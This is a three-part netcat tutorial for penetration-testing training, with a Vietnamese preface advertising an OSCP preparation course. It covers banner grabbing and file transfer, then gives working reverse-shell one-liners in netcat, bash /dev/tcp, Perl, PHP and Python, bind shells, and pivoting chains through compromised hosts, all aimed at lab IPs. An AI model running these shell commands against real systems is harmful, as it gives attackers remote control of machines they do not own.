
Trong seri này các bạn cần xem và thực hành để nắm vững các skill khi dùng netcat. Có lẽ là hơi nhiều so với nội dung OSCP nhưng học có bao giờ thừa đâu nhĩ, biết đâu sẽ có những lúc hữu dụng . Nguồn từ hackingtutorials ORG
Video bài học sẽ cung cấp cho khóa PreOSCP. Bạn nào quan tâm đến chương trình đào tạo thực hành nâng cao này hãy liên hệ Admin.
Hacking with Netcat part 1: The Basics
Netcat is a great network utility for reading and writing to network connections using the TCP and UPD protocol. Netcat is often referred to as the Swiss army knife in networking tools and we will be using it a lot throughout the different tutorials on Hacking Tutorials. Most common use for Netcat when it comes to hacking is setting up reverse and bind shells, piping and redirecting network traffic, port listening, debugging programs and scripts and banner grabbing. In this tutorial we will be learning how to use the basic features from Netcat such as:
- Banner grabbing
- Raw connections
- Webserver interaction
- File transfers
We will demonstrate these techniques using a couple virtual machines running Linux and through some visualization. The hacking with Netcat tutorials will be divided in the following 3 parts:
- Hacking with Netcat part 1: The Basics
- Hacking with Netcat part 2: Bind and Reverse shells
- Hacking with Netcat part 3: Advanced Netcat techniques
Let’s start with the very basics and have a look at how we can make raw data connections to grab service banners.
Banner Grabbing, raw connections and webserver interaction
Service banners are often used by system administrators for inventory taking of systems and services on the network. The service banners identify the running service and often the version number too. Banner grabbing is a technique to retrieve this information about a particular service on an open port and can be used during a penetration test for performing a vulnerability assessment. When using Netcat for banner grabbing you actually make a raw connection to the specified host on the specified port. When a banner is available, it is printed to the console. Let’s see how this works in practice.
Netcat banner grabbing
The following command is used the grab a service banner (make a raw connection to a service):
nc [ip address][port]
Let’s try this on the FTP service on Metasploitable 2 which is running on port 21:
nc 192.168.100.100 21
![]()
nc [ip][port]is used to make a raw connection to the port which will return a service banner when it’s available.As we can see there is a vsFTPD service running on port 21. Have a look at the service enumeration tutorial if you want to learn more about this subject.
Netcat raw connection
To demonstrate how a raw connection works we will issue some FTP commands after we’re connected to the target host on the FTP service. Let’s see if anonymous access is allowed on this FTP server by issuing the USER and PASS command followed by anonymous.
Interaction with the FTP service over a raw connection.
This example demonstrates how to grab a banner and how to setup and use a raw data connection. In this example we’ve used an FTP service but this also works on other services such as SMTP and HTTP services.
Web server interaction
Netcat can also be used to interact with webservers by issuing HTTP requests. With the following command we can grab the banner of the web service running on Metasploitable 2:
nc 192.168.100.108 80
And then run this HTTP request:
HEAD / HTTP/1.0

Apache webserver banner.
The webserver responds with the server banner: Apache/2.2.8 (Ubuntu) DAV/2 and the PHP version.
To retrieve the top level page on the webserver we can issue the following command:
nc 192.168.100.108 80
And then run this HTTP request:
GET / HTTP/1.0

Webserver page.
File transfers with Netcat
In this example we will be using a Netcat connection to transfer a text file. Let’s assume we have remote command execution on the target host and we want to transfer a file from the attack box to the host. First we would need to set up a listener on the target host and connect to it from the attack box. We will be using port 8080 for this purpose and we safe the file to the desktop:
nc -lvp 8080 > /root/Desktop/transfer.txt
On the attack box we connect to port 8080 and send a file name transfer.txt:
nc 192.168.100.107 8080 < /root/Desktop/transfer.txt

Netcat File transfer
Than we hit control + c and cat the contents of the file on both the attack box and target host.
File was transferred from the host to the target.
As we can see here the contents of the files are equal which means it has been transferred from the attack box to the target host.
Lessons learned
In the first part of the Hacking with Netcat tutorials we have learned how to work with several basic features like raw connections, banner grabbing and file transfers. We have learned how to grab service banners which contain information about the service running on the specific port. We have also learned how to interact with services by using raw connections and Netcat. In the tutorial we have gained anonymous access to a FTP server using a raw data connection and issued some FTP commands. We have also learned how to use Netcat for interaction with a webserver. We are able to retrieve webpages and send HTTP requests. Last but not least, we have learned how to transfer files from one box to another with Netcat.
In the following Hacking with Netcat tutorial part 2 and Hacking with Netcat part 3: Advanced Techniques we will be learning about how to use reverse shells and bind shells.
Hacking with Netcat part 2: Bind and reverse shells
In part 1 of the Hacking with Netcat tutorials we have learned the very basics of Netcat. Now it is time to dive deeper into the most popular and common usage of Netcat: Setting up bind shells and reverse shells. In this tutorial we will be learning about the difference between a bind shell and a reverse shell and how to use them. Quite often Netcat is not present on systems as it could be considered as a potential security issue. In these cases we will learn about how to use other tools and programming languages than Netcat which replaces some functionality to setup a reverse shell. Programming and script languages like Python, PHP, Perl and Bash are great alternatives. We will conclude this tutorial with how to use bind shells.
In this tutorial we will be learning how to use Netcat for:
- Reverse shells
- Bind shells
We will demonstrate these techniques using a couple virtual machines running Linux and through some visualization. The hacking with Netcat tutorials will be divided in the following 3 parts:
- Hacking with Netcat part 1: The Basics
- Hacking with Netcat part 2: Bind and Reverse shells
- Hacking with Netcat part 3: Advanced Netcat techniques
If you are not familiar with Netcat and haven’t read the first part of Hacking with Netcat we recommend you to read that first. Let’s move on and have a look at how to use bind shells and reverse shell in Netcat.
Netcat reverse shells
A very popular usage of Netcat and probably the most common use from penetration testing perspective are reverse shells and bind shells. A reverse shell is a shell initiated from the target host back to the attack box which is in a listening state to pick up the shell. A bind shell is setup on the target host and binds to a specific port to listens for an incoming connection from the attack box. In malicious software a bind shell is often revered to as a backdoor.
In the following paragraphs we will be demonstrating the use of bind and reverse shell. We will be using port 4444 throughout this tutorial but please note that this can be any open port instead. In fact, often you need to use more common ports like 80 and 443 to setup reverse shells as it is more common for these ports to be open.
Setting up Netcat Reverse Shells
Let’s have a look at the visualization of a reverse Netcat shell to get a better understanding of how it works:
Netcat Reverse Shell explained.
In this example the target connects back to the attack box using port 4444. The –e option sends back a Bash shell to the attack box. Please note that we can also use the –e option with cmd.exe on Windows. Let’s say we have found a remote code execution (RCE) vulnerability on the target host. We can than issue the Netcat command with –e on the target host and initiate a reverse shell with Netcat to issue commands.
Let’s have a look at how this works with the following example where we’ve setup 2 Linux systems with Netcat.
Netcat reverse shell example
In order to setup a Netcat reverse shell we need to follow the following steps:
- Setup a Netcat listener.
- Connect to the Netcat listener from the target host.
- Issue commands on the target host from the attack box.
First we setup a Netcat listener on the attack box which is listening on port 4444 with the following command:
nc –lvp 4444
Than we issue the following command on the target host to connect to our attack box (remember we have remote code execution on this box):
For Linux:
nc 192.168.100.113 4444 –e /bin/bash
For Windows:
nc.exe 192.168.100.113 4444 –e cmd.exe
On the attack box we now have a bash shell on the target host and we have full control over this box in the context of the account which initiated the reverse shell. In this case the root user initiated the shell which means we have root privileges on the target host.
An example of a Netcat reverse shell.
The top window with the green console text is the target host and the lower console is the attack box. As we can see we have root access from attacker 192.168.100.113 on target host 192.168.100.107.
Reverse shell without Netcat on the target host
One major downside on the shown example is that you need Netcat on that target host which is very often not the case in real world scenario’s. In some cases Netcat is present, or we have a way to install it, but in many cases we need to use alternatives ways to connect back to the attack box. Let’s have a look at a few alternative ways to setup a reverse shell.
Bash reverse shell
With can also use Bash to initiate a reverse shell from the target host to the attack box by using the following command:
bash -i >& /dev/tcp/192.168.100.113/4444 0>&1

An example of a Bash reverse shell.
As we can see Netcat on that attack box also accepts a bash reverse shell.
Perl reverse shell
If Perl is present on that remote host we can also initiate a reverse shell using Perl. Run the following command on the target host to setup the reverse shell:
perl -e ‘use Socket;$i=”192.168.100.113″;$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’

An example of a Perl reverse shell.
PHP reverse shell
When PHP is present on the compromised host, which is often the case on webservers, it is a great alternative to Netcat, Perl and Bash. Let’s run the following code to use PHP for the reverse shell to the attack box:
php -r ‘$sock=fsockopen(“192.168.100.113”,4444);exec(“/bin/sh -i <&3 >&3 2>&3”);’
As we can see this reverse shell one liner also returns a /bin/sh shell.
An example of a PHP reverse shell.
Python reverse shell
Python is also a very commonly installed language on Linux machines. The following command issues a reverse shell using Python:
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.100.113”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’

An example of a Python reverse shell.
Netcat Bind Shell
As we’ve mentioned earlier in this Hacking with Netcat tutorial a bind shell is a shell that binds to a specific port on the target host to listen for incoming connections. Let’s have a look at the visualization of a bind Netcat shell:
Netcat Bind Shell explained.
In this visualization the target binds a Bash shell to port 4444 using a Netcat listener. The attacker connects to this port using a simple Netcat command. The steps to setup a bind shell are as following:
- Bind a bash shell to port 4444 using Netcat.
- Connect to the target host on port 4444 from the attack box.
- Issue commands on the target host from the attack box.

Netcat Bind shell example
Let’s see how this looks on the console:
Netcat Bind Shell example.
The target host binds a Bash shell to port 4444, than the attack connects to that port using Netcat and gains a root shell on the target.
Lessons learned
In part 2 of the Hacking with Netcat series we have learned that reverse shell connect back from a target host to the attack box. We have learned that we do not necessarily need Netcat to initiate the reverse shell, we can also use PHP, Python, Perl, Bash and many more alternatives. We’ve tried reverse shells with the most common programming and scripting languages. We also learned about bind shells. Bind shells bind a service to a specific port on the target host listening for an incoming connection from the attack box.
In part 3 of Hacking with Netcat we will be looking at some more advanced techniques like redirecting traffic, piping Netcat and setting up Netcat as a proxy.
Hacking with Netcat part 3: Advanced Techniques
In part 3 of the Hacking with Netcat tutorial series we will be looking at some more advanced techniques. As we know by now Netcat is also called the Swiss army knife of networking tools. Swiss army networking tools should be able to do a lot more than making raw data connections and shells. Therefore we have to look at some advanced features too. In this tutorial we will learn how to pipe Netcat output to files and applications and how network pivoting with Netcat works. In this tutorial we will be looking at a couple different scenario’s where we will be using Netcat to pivot connections. Pivoting network connections is useful when a target host is on a network that is not directly accessible from the attack box’s network. In this situation we can compromise a host that has access to both networks and pivot connections through this host. The compromised host with access to both networks is called the pivot point. Let’s start with piping Netcat’s output to files and applications.
If you haven’t read part 1 and 2 of the hacking with Netcat series you can find them here:
- Hacking with Netcat part 1: The Basics
- Hacking with Netcat part 2: Bind and Reverse shells
- Hacking with Netcat part 3: Advanced Netcat techniques
Piping Netcat output to files
First we will be piping the output from a simple netcat port scan to a file named output.txt. In general command line output can be outputted to a file by using the > operator followed by a file name. For Netcat this won’t work because we need to direct both stderr and stdout into the file. We can do this by using the following command:
nc -vv -z localhost 1-100 > output.txt 2>&1

Output Netcat port scan to file.
This command outputted all result from the port scan to the output.txt file. We can use the following command to filter the output for open ports using grep:
nc -vv -z localhost 1-100 2>&1 | grep open > output.txt
![]()
Grep netcat output to file.
This command only outputs the open ports to the text file. Let’s see how we can pipe netcat input and output to pivot network connections.

Windows network pivoting with Netcat
Let’s assume we have 2 Windows targets and 1 Kali Linux attack box. We have compromised Windows host 1 from the Kali Linux machine and we want to gain a shell on Windows host 2 which is only accessible from Windows host 1. We would need to direct the traffic from the Kali Linux host to Windows host 1 and then redirect it to Windows host 2. The output should be send back to Windows host 1 where it will be redirected back to the Kali Linux machine. Confusing? Let’s have a look at the following graphic for a better understanding:
In a virtual lab we have configured this scenario with 2 Windows machines and 1 Kali Linux machine. On the pivot point we will be piping the input commands from the attack box to the target host. The output from the target host will be piped back to the attack box from the pivot point. Let’s have at which Netcat commands we have to use for every machine. We will be using port 3333 and port4444 for the connections.
- Windows host 1 needs to direct incoming traffic on port 3333 to Windows host 2 on port 4444 and input traffic from Windows host 2 must be send to Kali Linux output on port 2222.
- Windows host 2 needs to attach incoming commands on port 4444 to CMD.exe and redirect the output back to Windows host 1 on port 4444.
- Kali Linux should be sending commands to Windows host 1 on port 3333 and receive input from Windows host 1 on port 4444.
Given this information we need to issue the following commands on each machine in this order:
- Kali Linux console Input: nc -lvp 3333
- Kali Linux console Ouput: nc -lvp 4444
- Windows host 2: nc -lvp 4444 -e cmd.exe
- Windows host 1: nc.exe 10.11.1.16 3333 | nc.exe 10.11.1.198 4444 | nc.exe 10.11.1.16 2222
The following graphic describes the connections between the Kali Linux attack machine, the windows host 1 pivot point and the target host; windows host 2.
Redirecting traffic with Netcat.
The commands issued on the input terminal on the Kali Linux attack box are executed via the pivot point on Windows host 2. The output from Windows host 2 is redirected back to the output terminal on the attack box. The only problem with this setup is that there is a delay on the executed commands and the output. After issuing a command you have to press enter once or twice to see the output appearing in the output terminal on the attack host.
There is also an easier alternative when the -e switch on netcat is available on the pivot point. This alternative only uses 1 terminal session on the attack host. Let’s have a look at how this works by looking at the following commands:
- Kali Linux attack box: nc -lvp 4444
- Windows host 2: nc -lvp 4444 -e cmd.exe
- Windows host 1 – pivot point: nc -v 10.11.1.16 4444 -c ”nc -v 10.11.1.198 4444”
The first commands sets up listener on the attack box and the second command on the target host. The last command opens a Netcat session with the attack box and uses a new Netcat session to the target host as inbound program. Note that the pivot point and target host both use the -e switch on Netcat.
Network pivoting with Netcat on Windows.
As you can see on the first terminal we have shell on the target host through the pivot point. This construction also has a delay so you have to press enter once or twice receive output from the target host. If you know how to fix this, please leave a comment below!
Let’s see if we can do the same thing on 3 Linux hosts.
Linux network pivoting with Netcat

In the following scenario we have 3 Linux hosts:
- 10.11.1.16 is the attack box running on Kali Linux.
- 10.11.1.250 is the pivot point.
- 10.11.1.95 is the target host.
The following graphic illustrates the scenario with the attack box, pivot point and target host:
We will be using the following commands on the different hosts in the following order:
- 10.11.1.16 attack box: nc -lvp 4444
- 10.11.1.96 target host: nc -lvp 4444 -e /bin/sh
- 10.11.1.250 pivot point: nc -v 10.11.1.16 4444 -e ”nc -v 10.11.1.96 4444”
The first command sets up a listener on port 4444 on the Kali Linux attack box. The second command sets up a listener on the target host, also on port 4444. The last command is executed on the pivot machine and connects to both the attack box and the target host on port 4444.
